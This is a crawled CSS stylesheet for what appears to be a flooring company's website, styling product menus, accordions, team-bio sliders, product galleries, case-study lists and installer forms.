	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
	background-color: #0099D8;
	color: #FFF !important;
}

#related .bottom a{
	color: #FFF;
	text-decoration:underline;
}

#related .bottom .left{
	padding-right:15px;}

#related .bottom .right{
padding-left:15px;}


#related2 .flex{
	display:flex;	
}

#related2 .product{
	padding:0px 15px;

}

#related2 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}
}

#related2 .product .left{
	width:25%;
	float:left;
}

#related2 .product .left img{
	width:100%;	
}

#related2 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

#related2 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

#related2 .bottom .link{
	flex-basis:50%;
	text-align:center;
	padding:
}

#related2 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

#related2 .bottom a{
	color:#000;
	text-decoration:underline;
}

#related2 .bottom .left{
	padding-right:15px;}

#related2 .bottom .right{
padding-left:15px;}






















@charset "UTF-8";
/* CSS Document */

#formula-tabs #tabs{
	border:1px solid #ccc;
	padding-bottom: 15px;
}

#formula-tabs #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}

#formula-tabs #productTabs{
	width: 100%;
	float:left;
	}

#formula-tabs #productTabs a{
	text-transform: unset !important;
}

#formula-tabs .accordion-right{
	width:75%;
	float:left;
	}

#formula-tabs #accordion h3{
	display:none;
}

#formula-tabs #productTabs li{
	display:block;
	width:100%;
	padding:8px 20px;
	float:left;
	border-right:1px solid #ccc;
}

#formula-tabs #productTabs li:first-of-type{
	border-top:0px !important;
	}

/*#formula-tabs #productTabs li:last-of-type{
	background-color:#000;

}

#formula-tabs #productTabs li:last-of-type a{
	color:#fff;
}*/

	
#formula-tabs #productTabs .ui-state-active, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active,
#formula-tabs #productTabs .ui-widget-header .ui-state-active{
	background-color:#fff !important;
	border-right:0px !important;
	}

#formula-tabs #productTabs .ui-state-active a, 
#formula-tabs #productTabs .ui-widget-content .ui-state-active a,
#formula-tabs #productTabs .ui-widget-header .ui-state-active a{
	color:#0099D8 !important;
	font-weight:bold;
	}

#formula-tabs .formula-info{
	padding:30px;
}

#formula-tabs .formula-info h5{
	color:#0099D8;
}

#formula-tabs .formula-info section{
	margin-top:20px;
	width:50%;
	float:left;	
}

#formula-tabs .formula-info section li{
	list-style-type:none;
	}

#formula-tabs .formula-info section li:before{
	content:url("/media/4179/icon-2.png");
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	}

#formula-tabs .formula-info section li a{
	color:#000;
	text-decoration:underline;
}

#formula-details .formula-dd{
	display:none;
}

.compareLink, .compareLink:hover {
    background-color: #000;
    padding: 11px;
    margin-top: 0px;
    display: block;
    float: left;
    color: #FFF;
    margin-left: 0px;
    width: 100%;
}

.menuProducts .open a:hover b{
	color:#0099D8 !important;
    
}

@media screen and (max-width: 799px) {
			.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

		#prod_top .right .bottom .list{
	width:100% !important;
	float:left;
}

#formula-links .flex {display:block;}

#formula-links .flex li{
	list-style-type:none;
	/* flex-basis: 33%; */
	text-align:center;
	padding:0px 15px;
	width: 100% !important;
	}

	#formula-links .flex li p {
		text-align:center;
	}

	#related .flex{
	display:block;
}

#related .product{
	width: 100% !important;
}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis: 100%;
	margin-bottom:20px;
	}

	#blog {
		padding-top: 20px
	}
	
	
	#pods ul li{
	width: 100%;
	}	
	
	#dropdowns{
	width: 100% !important;
	float:left;
	}	
	
	#colorSelect li{
	width: 32%;
	}	
	
	#gallery .slider-for .slick-dots {
		display:none !important;
	}
	
	#formula-tabs #productTabs{
	display: block;
	}

	.prod_bottom .prod_nav a{
	text-decoration:none;}

#productTabs li a{
	font-size:1.1rem;}

.prod_bottom .feature-container {
	width: 100%;
	}
}
/**********  9/2021 product page updates  ************/

.features-applications {
	display: flex;
	width: 75%;
	margin: 0 auto 40px auto;
}

	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 25px;
		width: 100%;
	}

.list {
	width: 33%;
}



.leftDivDesk {
	display: block;
}

.dot2021 {
	height: 75px !important;
	width: 75px !important;
	border-radius: 50% !important;
	display: inline-block !important;
	position: absolute;
	font-size: 18px;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
}

	.dot2021:hover {
		background-color: #039be5 !important;
		cursor: pointer;
	}

.interior2021 {
	color: white;
	text-transform: uppercase;
	position: absolute;
	left: 50% !important;
	top: 50% !important;
	transform: translate(-50%, -50%) !important;
	font-size: 17px;
	white-space: nowrap;
}

.producttext2021 {
	background-color: #003e57;
	color: white;
	padding: 7px 7px 7px 7px;
	margin-bottom: 12px;
}

span.bordertest {
	border: solid 1px;
	height: 80px !important;
	width: 80px !important;
	border-color: #0099D8;
	margin-right: 5px;
	border-radius: 50% !important;
	display: inline-block !important;
	position: relative;
}

.mobileColorSelector {
	display: none;
}

.productColorData {
	width: 100%;
}

.leftDivDesk {
	display: block;
}

.productHeader {
	display: block;
}

.productColorData a {
	font-size: 13px;
	color: black !important;
}

	.productColorData a:hover {
		color: #0099d8 !important;
	}

.productColorLinkImages {
	width: 125px;
}

.productColorDataBox {
	min-width: 145px;
	width: 45%;
	margin-right: 10%;
	padding: 15px 0px 15px 0px;
	height: 165px;
}

	.productColorDataBox p {
		font-size: 13px;
	}

		.productColorDataBox p:hover {
			color: #0099d8 !important;
		}

.productColorDataBoxRow {
	display: flex;
}

.mobileProductColorDataBoxRow {
	display: none;
}

.productColorSheetLinks {
	width: 100%;
	border: solid 1px lightgray;
	margin-top: 24px;
}

@media (max-width: 1100px) {

	.productColorData {
		width: 100%;
	}

	.productColorLinkImages {
		width: 100%;
		max-width: 125px;
	}

	.productColorDataBox {
		min-width: 145px;
		width: 50%;
		margin-right: 0%;
		padding: 15px 0px 15px 0px;
		height: 165px;
	}

	.productColorSheetLinks {
		width: 100%;
		border: solid 1px lightgray;
		margin-top: 24px;
	}
}

.pseudoLeft {
	flex-basis: 33%;
	padding: 0px 15px;
	max-width: 33%;
	float: left;
}

@media screen and (max-width: 986px) {
	.features-applications h6 {
		height: 60px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}

	.features-applications ul {
		margin-left: 5px;
		width: 100%;
		text-align: center;
	}

	.prod_bottom .prod_nav {
		margin: 60px 0px;
		background-color: #003e57;
		height: fit-content;
	}

	.prod_bottom .prod_nav ul {
		display: block;
		justify-content: center;
		height: auto;
	}

	.prod_bottom .prod_nav #prodSubMenu a {
		display: inline-block;
		width: 100%;
		border: 1px solid white;
		text-align: center;
		padding: 5px 0px 5px 0px;
	}

	.list {
		width: 100%;
	}

	.features-applications {
		display: block;
		width: 100%;
	}


	.features-applications p {
		height: 45px;
		background-color: #003e57;
		width: 100%;
		padding-top: 10px;
		color: #fff;
		font-size: 14px;
		border: 1px solid white;
		text-align: center;
	}
}

@media (max-width:600px) {

	.mobileProductColorDataBoxRow {
		display: flex;
	}

	.leftDivDesk {
		display: none;
	}

	.productColorDataBoxRow {
		display: none;
	}

	.productHeader {
		display: none;
	}

	.mobileColorSelector {
		display: block;
	}

	.pseudoLeft {
		padding: 0px 15px;
		max-width: 100%;
	}
}

	/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.de/css/style.css
body_size: 92412
content:
@charset "UTF-8";


.installgdpr p {
		color: black !important;
	}

.chevron {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(180deg);
  transition: transform 1000ms;
}

.chevronInvert {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(0deg);
  transition: transform 1000ms;
}
.collapsible-header.expanded .chevron {
  transform: rotate(0deg);
}

	.centertitlefixchevron {
    font-size: 1.3rem;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
    position: absolute;
    top: 15px;
    left: 0;
    bottom: 0;
    right: 0;
}
	
	.collapsible-header.chevronnew{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
}

.chevronnew.cheaters{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
    border-bottom: 1px solid #D9D9D9;
}
	
	@media (max-width:600px){
		.collapsible-header.chevronnew{
    padding: 2.5rem;
}
	}


.installForm {
	background-size: cover;
	background-repeat:
	no-repeat;height: auto;
	}
	

	.titleinstall2 {
    font-size: 45px;
    position: absolute;
    color: #000;
    text-transform: uppercase;
    font-weight: normal;
    text-align: center;
    font-family: 'PT Sans Narrow', sans-serif;
}
	
	section.part3 {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 700px;
    background-position: center top;
}
	
	
	@media (max-width:900px){
		.titleinstall2 {
    font-size: 2.1rem;
	}
		
		section.part3 {
    min-height: 300px;
}
	}
	
	@media (max-width:600px){
	}

		
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
	margin-top: 15px;
}
	
	button3new {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: 200px;
    display: inline-block;
}
	
	label2 {
    font-size: 1rem;
    color: #000;
}
	input.carform {
    height: 2.5rem !important;
    background-color: #ffffffff !important;
	border-bottom: 1px solid #9e9e9e !important;
    font-size: 1rem !important;
    margin: 0 0 5px 0 !important;
}
	
	[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    opacity: 100;
    pointer-events: none;
}

  input.largercheck {
        transform : scale(1.5);
      }

label.label22 {
	font-size: 1rem;
	color: #000;
	text-transform: uppercase;
	padding-right: 35px;
	margin-left: 30px;
	padding-left: 0px;
}

#titleInstall p {
	font-size: 45px;
	position: absolute;
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	font-family: 'PT Sans Narrow', sans-serif;
}

#checkboxesInstaller label {
	font-size: 1rem;
	color: #000;
	
	padding-right: 35px;
	
}


#csCheckboxesInstaller label {
    color: #000;
}

#boCheckboxesInstaller label {
    color: #000;
}

#insCheckboxesInstaller label {
    color: #000;
}


#checkboxesInstaller input {
	transform: scale(1.5);
	margin: 3px;
}
	
	@media (max-width:900px){
		
	}
	
	@media (max-width:600px){
	}



	img.careerphotos {
    width: 100%;
}

	.blubandtext{
		color:#fff;
		display:inline-block;
	}
	
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
	padding: 10px 0px;
	color:#fff;
		
}

.fontlistContact {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    padding: 10px 0px;
    color: #000;
}


	.moveinstall{
	position: absolute;
	bottom: 25px;
    left: 40px;
	width: 100%;
	z-index: 99;
	}
	
.install {
    font-size: 45px;
    color: #000;
	text-align:left;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'PT Sans Narrow', sans-serif;
	display: inline-block;
}
	.bluband {
    background-color: #003e57;
    margin-bottom: 15px;
	    padding: 15px;
}
	
	#headerPopup{
  width:75%;
  margin:0 auto;
}

#headerPopup iframe{
  width:100%;
  margin:0 auto;
}
	
	.careerbuttonimage {
        min-width: 190px;
    margin-bottom: 0px;
    display: inline-block;
    margin-left: 15px;
	vertical-align: top;
}
	
@media (max-width:1090px){
	.install {
    font-size: 40px;
}
	}
	
	
	@media (max-width:900px){
			.moveinstall {
    left: 0px;
	bottom:0px;
    width: 100%;
	position:relative;
}	
		
		.install {
    font-size: 40px;
	text-align:center;
	display: block;
	}
		
	.careerbuttonimage {
    width: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
}
		
		img.careerphotos {
    width: 100%;
	min-height:250px;
}
		
		
	}
	
	@media (max-width:600px){
		
	
	}


.additionalLink {
	font-size: 16px;
	width:200px;
	max-width:200px;
	height:240px;
	max-height:240px;
	margin-top:40px; 
}

button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: auto;
	display:inline-block;
}

.boxedLinks{
	border: 1px solid #DEDADA;
}

.desktop2{
	display:block;
}
		
.leftspacer{
	padding-left:20px;
}

@media (max-width:992px){

	.desktop2{
		display:block;
	}
}
		
@media (max-width:600px){
	.desktop2{
		display:none;
	}
	.leftspacer{
		padding-left:0px;
	}
		
}

.pageAnchor {
	
	}

.pageAnchor:target {
	padding-top: 138px;
}
	

.systemSelector {
	color: #0099D8;
}

.systemSelector:hover {
	cursor:pointer;
}

.systemSelected {
	background-color: #0099D8;
}

.systemSelected a {
	color: #fff !important;
}

.sidefont {
	line-height: 110%;
	font-size: 20px;
	font-weight: 400;
}

.sidefont2 {
	font-size: 18px;
	font-weight: 600;
}

.centertitlefix {
	font-size: 1.3rem;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}

img.newphoto {
	width: 100%;
}


button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
	background-color: #0099D8;
	color: #fff !important;
	border: 0px;
	font-size: 1em;
	text-transform: none;
	padding: 9px 20px 9px 20px;
	border-radius: 2px;
	margin-top: 10px;
	text-decoration: none !important;
	min-width: auto;
	display: inline-block;
}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
	-webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
}

.collapsible {
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin: 0.5rem 0 1rem 0;
}

.collapsible-body {
	display: none;
	box-sizing: border-box;
	padding: 2rem;
	border-bottom: 1px solid #D9D9D9
}

.collapsible-header {
	font-weight: 600 !important;
	display: flex;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	line-height: 1.5;
	padding: 1rem;
	background-color: #fff;
}

.blackfont {
	color: #000 !important;
	display: inline;
}

.nopad {
	padding: 0px !important;
	margin: 0px !important;
}

#case-studies .filter .dd {
	min-width: 250px;
	width: 50% !important;
}


.prod_bottom {
	clear: both;
}

div#ddlCases_msdd {
	margin-bottom: 30px;
}

.righty {
	float: right !important;
}

.relatedspace {
	padding-bottom: 80px;
}

.relatedspace2 {
	padding-bottom: 40px;
}

.borderblog {
	border: 1px solid #DEDADA;
	overflow: hidden;
	align-items: center;
	padding: 0px 0px 0px 0px;
	margin: 5px;
}

.matchmargins2 {
	width: 100%;
	margin-top: 40px;
}

.bluete {
	font-size: 1.5rem;
	color: #0099D8;
	text-transform: uppercase;
	font-weight: normal;
}

.col.s12.m8.l8.stonkleen {
	padding-left: 35px;
}

